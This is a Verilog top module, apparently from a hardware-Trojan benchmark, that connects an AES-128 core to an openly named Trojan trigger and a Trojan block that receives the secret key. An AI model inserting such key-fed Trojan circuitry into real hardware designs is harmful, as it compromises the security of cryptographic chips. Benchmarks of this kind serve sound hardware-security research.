
<source format=v>
`timescale 1ns / 1ps
module top(clk, rst, state, key, out);
    input          clk, rst;
    input  [127:0] state, key;
    output [127:0] out;

		aes_128 AES (clk, state, key, out);
		Trojan_Trigger Trigger(rst, out, Tj_Trig);
		TSC Trojan (clk, rst, key, Tj_Trig);

endmodule

</source>
